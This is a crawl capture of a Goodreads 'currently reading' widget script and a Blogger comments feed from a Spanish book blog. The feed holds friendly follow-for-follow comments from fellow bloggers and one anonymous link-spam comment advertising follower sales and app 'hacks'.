request_url: https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full
body_size: 1168
content:
  var widget_code = '  <div class=\"gr_custom_container_1546357375\">\n    <h2 class=\"gr_custom_header_1546357375\">\n    <a style=\"text-decoration: none;\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget\">LEYENDO<\/a>\n    <\/h2>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"The Art of Cuphead\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/4634234189?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"The Art of Cuphead\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1575344119l/44175853._SX50_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/4634234189?utm_medium=api&amp;utm_source=custom_widget\">The Art of Cuphead<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/20222811.Eli_Cymet\">Eli Cymet<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"Cordero: El evangelio según el mejor amigo de la infancia de Jesucristo\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/488399907?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Cordero: El evangelio según el mejor amigo de la infancia de Jesucristo\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1294917106l/9794700._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/488399907?utm_medium=api&amp;utm_source=custom_widget\">Cordero: El evangelio según el mejor amigo de la infancia de Jesucristo<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/16218.Christopher_Moore\">Christopher Moore<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"Pinceladas de Harmonía\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/3099610751?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Pinceladas de Harmonía\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1491380928l/34804486._SX50_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/3099610751?utm_medium=api&amp;utm_source=custom_widget\">Pinceladas de Harmonía<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/16672659.Jos_Luis_Fern_ndez_Juan\">José Luis Fernández Juan<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"Ferox: Serás leyenda\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2881446448?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Ferox: Serás leyenda\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1557780393l/45734046._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2881446448?utm_medium=api&amp;utm_source=custom_widget\">Ferox: Serás leyenda<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/19010390.Olivia_Sterling\">Olivia Sterling<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"No me busques más\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2716949796?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"No me busques más\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1547233455l/43539489._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2716949796?utm_medium=api&amp;utm_source=custom_widget\">No me busques más<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/14156736.Mabel_D_az\">Mabel Díaz<\/a>\n          <\/div>\n      <\/div>\n  <br style=\"clear: both\"/>\n  <center>\n    <a rel=\"nofollow\" href=\"https://www.goodreads.com/\"><img alt=\"goodreads.com\" style=\"border:0\" src=\"https://s.gr-assets.com/images/widget/widget_logo.gif\" /><\/a>\n  <\/center>\n  <noscript>\n    Share <a rel=\"nofollow\" href=\"https://www.goodreads.com/\">book reviews<\/a> and ratings with Greenleaves, and even join a <a rel=\"nofollow\" href=\"https://www.goodreads.com/group\">book club<\/a> on Goodreads.\n  <\/noscript>\n  <\/div>\n'
  var widget_div = document.getElementById('gr_custom_widget_1546357375')
  if (widget_div) {
    widget_div.innerHTML = widget_code
  }
  else {
    document.write(widget_code)
  }


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD
body_size: 47303
content:
// API callback
_fKlD({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.comments"},"updated":{"$t":"2026-01-05T20:51:33.030+01:00"},"title":{"type":"text","$t":"El Baúl de Greenleaves"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/comments\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/comments\/summary?alt=json-in-script\u0026max-results=180"},{"rel":"alternate","type":"text/html","href":"http:\/\/elbauldegreenleaves.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/comments\/summary?alt=json-in-script\u0026start-index=181\u0026max-results=180"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2079"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"180"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-261505801904769236"},"published":{"$t":"2026-01-05T20:51:33.030+01:00"},"updated":{"$t":"2026-01-05T20:51:33.030+01:00"},"title":{"type":"text","$t":"800E5F24F9\nTakipçi Satın Al\nAzar Elmas Kodu\nHappn ..."},"summary":{"type":"text","$t":"800E5F24F9\u003Cbr \/\u003E\u003Ca href=\"https:\/\/begenisatinal.com.tr\/\" title=\"Takipçi Satın Al\" hreflang=\"tr-TR\" rel=\"nofollow\"\u003ETakipçi Satın Al\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/begenisatinal.com.tr\/343\/azar-elmas-kodu\" hreflang=\"tr-TR\" rel=\"nofollow\"\u003EAzar Elmas Kodu\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/begenisatinal.com.tr\/295\/happn-begenenleri-gorme-hilesi\" hreflang=\"tr-TR\" rel=\"nofollow\"\u003EHappn Beğenenleri Görme Hilesi\u003C\/a\u003E\u003Cbr "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/6498507708454804082\/comments\/default\/261505801904769236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/6498507708454804082\/comments\/default\/261505801904769236"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/tutoria-04-midori-parte-2-estructura.html?showComment=1767642693030#c261505801904769236","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/tutoria-04-midori-parte-2-estructura.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-6498507708454804082","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/6498507708454804082","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"5 de enero de 2026 a las 20:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1938836192381342220"},"published":{"$t":"2021-11-18T03:16:52.055+01:00"},"updated":{"$t":"2021-11-18T03:16:52.055+01:00"},"title":{"type":"text","$t":"¡Hola Greenleaves! yo también formo parte de la in..."},"summary":{"type":"text","$t":"\u003Cb\u003E¡Hola Greenleaves!\u003C\/b\u003E yo también formo parte de la iniciativa \u003Cb\u003E\u003Ci\u003E\u0026#39;Seamos Seguidores\u0026#39;\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003EYa te sigo de vuelta. Tienes un excelente contenido.\u003Cbr \/\u003EMi blog es: \u003Ca href=\"https:\/\/blueshendrix.blogspot.com\" rel=\"nofollow\"\u003Ehttps:\/\/blueshendrix.blogspot.com\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1938836192381342220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1938836192381342220"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1637201812055#c1938836192381342220","title":""}],"author":[{"name":{"$t":"Blues Hendrix"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10859973351989939981"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0GXJP_8PBHoeqJfmuPSvMUNbbFI6QCFFrH_kJYJE7imb5lQkmkf7tzRCGvdzFWcoHAD5GdVApOFl_-r-VSarcfFai4cOu48FQyQIRLBAyCpR6EzI_R6WiaB8fWvih8xTARysCcsplrHxBNSgBO0Mhf1ODkQcjedLxFuuBJr9qMBvCxyw\/s220\/_MIPERFIL_03.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-688509387"},{"name":"blogger.displayTime","value":"18 de noviembre de 2021 a las 3:16"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8722631605654760712"},"published":{"$t":"2021-03-17T15:23:51.029+01:00"},"updated":{"$t":"2021-03-17T15:23:51.029+01:00"},"title":{"type":"text","$t":"Buenas! formo parte de la iniciativa y ya te sigo...."},"summary":{"type":"text","$t":"Buenas! formo parte de la iniciativa y ya te sigo. Espero tu visita :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8722631605654760712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8722631605654760712"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1615991031029#c8722631605654760712","title":""}],"author":[{"name":{"$t":"El Parnaso en mi bolsillo"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16654888627575732729"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-917430985"},{"name":"blogger.displayTime","value":"17 de marzo de 2021 a las 15:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-888789119648581647"},"published":{"$t":"2020-09-03T12:07:26.591+02:00"},"updated":{"$t":"2020-09-03T12:07:26.591+02:00"},"title":{"type":"text","$t":"¡Hola! Acabo de descubrir tu blog y me encanta, ya..."},"summary":{"type":"text","$t":"¡Hola! Acabo de descubrir tu blog y me encanta, ya tienes nueva seguidora. \u003Cbr \/\u003ETe dejo el mío por si te animas a pasar: \u003Cbr \/\u003Ehttps:\/\/paseoentrelibros.blogspot.com\u003Cbr \/\u003ENos leemos ^^ "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/888789119648581647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/888789119648581647"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1599127646591#c888789119648581647","title":""}],"author":[{"name":{"$t":"Judith Molina"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17658430804013440008"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtUcksnx_6urvIzJpMN5xXSM_M3F-yJVsowl_Jq2Eqau4Nl-RCe_xCz5SIiufYC2WlzADbg1G-U_s482Yj8RITyYqA4wFlApIx2EDqCVEQL-lagLArKd5H65HHXmaHYsM\/s113\/20190109_110029.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-217024430"},{"name":"blogger.displayTime","value":"3 de septiembre de 2020 a las 12:07"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7777203150178418594"},"published":{"$t":"2020-07-05T15:36:23.882+02:00"},"updated":{"$t":"2020-07-05T15:36:23.882+02:00"},"title":{"type":"text","$t":"¡Holaa! Yo también formo parte de esta iniciativa...."},"summary":{"type":"text","$t":"¡Holaa! Yo también formo parte de esta iniciativa. Ya te sigo! Te invito a mi blog. ¡Un saludo! ¡Nos leemos! \u003Cbr \/\u003Ehttps:\/\/raicesdelibros.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/7777203150178418594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/7777203150178418594"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1593956183882#c7777203150178418594","title":""}],"author":[{"name":{"$t":"CG"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09035766683606009262"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr6Yd-sX1P8tNW8VumuniZ4iIgUx74sDiQdX-hpu68UQtgJdnTMnCEftP6OhRzDztFrtvcprckkf7oSMdlnRw2qarR8ZAjnMIWI2yop9-XMiRpVLwoNMhUlOjdJ3DejQ\/s150\/Las-bibliotecas-estan-cargadas-de-libros-pero-hay-unos-que-destacan-sobre-el-resto.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1548317517"},{"name":"blogger.displayTime","value":"5 de julio de 2020 a las 15:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5975483374061151585"},"published":{"$t":"2020-07-05T09:24:04.096+02:00"},"updated":{"$t":"2020-07-05T09:24:04.096+02:00"},"title":{"type":"text","$t":"Hola!\nYo también formo parte de la  iniciativa Sea..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003EYo también formo parte de la  iniciativa Seamos Seguidores. Te dejo los enlances de mis dos blogs, por si te apetece darte una vuelta por ellos :\u003Cbr \/\u003ESaludos desde http:\/\/mariainwonderlandbook.blogspot.com\/ y  http:\/\/mariainmagazine.blogspot.com\/\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/5975483374061151585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/5975483374061151585"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1593933844096#c5975483374061151585","title":""}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13427088416031555174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"22","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDfD5O3EkelXgazxAQl6fHKESBw6bUleBM3587JYm81o2YJMJIdPqxH2VKgKWKX4pnOkcSclCbtXUZ5_M0MjWbOsqVG3vBMf5QRhSyxNthVt8Op55Qo2eFALboI21Wrg\/s150\/146967.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1712514568"},{"name":"blogger.displayTime","value":"5 de julio de 2020 a las 9:24"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1133406769836201182"},"published":{"$t":"2020-05-31T00:55:58.859+02:00"},"updated":{"$t":"2020-05-31T00:55:58.859+02:00"},"title":{"type":"text","$t":"Hola!\nFormo parte de esta iniciativa. A partir de ..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003EFormo parte de esta iniciativa. A partir de ahora empiezo a seguirte desde https:\/\/atravesdelaromantica.blogspot.com\/\u003Cbr \/\u003EUn saludo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1133406769836201182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1133406769836201182"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1590879358859#c1133406769836201182","title":""}],"author":[{"name":{"$t":"A Traves de la Romántica"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09068349962032346197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjELJGEsnsq7ARYQTRVK694PDMM88xp6GjzYLQKRZe2CHIebWbmNvBjwD5TEGaQiHlHDVxglHdyfSN3-QMlqdDb13NCdQwQBuya4rDE64Tv6rk8N2eyHObbptJVvtRK3Tg\/s113\/Lyr.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1884286745"},{"name":"blogger.displayTime","value":"31 de mayo de 2020 a las 0:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3934715097746415819"},"published":{"$t":"2020-05-19T21:20:29.876+02:00"},"updated":{"$t":"2020-05-19T21:20:29.876+02:00"},"title":{"type":"text","$t":"Muchas gracias, espero que os animéis con la lectu..."},"summary":{"type":"text","$t":"Muchas gracias, espero que os animéis con la lectura en algún momento. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3934715097746415819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3934715097746415819"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1589916029876#c3934715097746415819","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/4522024031710637706"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"19 de mayo de 2020 a las 21:20"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1002433373467706313"},"published":{"$t":"2020-05-19T21:19:32.573+02:00"},"updated":{"$t":"2020-05-19T21:19:32.573+02:00"},"title":{"type":"text","$t":"Muchas gracias, María. \nMe alegra que te haya gene..."},"summary":{"type":"text","$t":"Muchas gracias, María. \u003Cbr \/\u003EMe alegra que te haya generado intriga. Es una lectura divertida para peques así que...ya sabes.\u003Cbr \/\u003EUn abrazo, gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/1002433373467706313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/1002433373467706313"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1589915972573#c1002433373467706313","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3159676672661634194"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"19 de mayo de 2020 a las 21:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4522024031710637706"},"published":{"$t":"2020-04-19T15:31:57.083+02:00"},"updated":{"$t":"2020-04-19T15:31:57.083+02:00"},"title":{"type":"text","$t":"Me encanta!!! Precioso .dan ganas de penetrar en e..."},"summary":{"type":"text","$t":"Me encanta!!! Precioso .dan ganas de penetrar en el y quedarse en su historia!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/4522024031710637706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/4522024031710637706"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1587303117083#c4522024031710637706","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"19 de abril de 2020 a las 15:31"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3159676672661634194"},"published":{"$t":"2020-04-18T17:39:21.109+02:00"},"updated":{"$t":"2020-04-18T17:39:21.109+02:00"},"title":{"type":"text","$t":"Qué cosa más bonita y qué buen libro para los 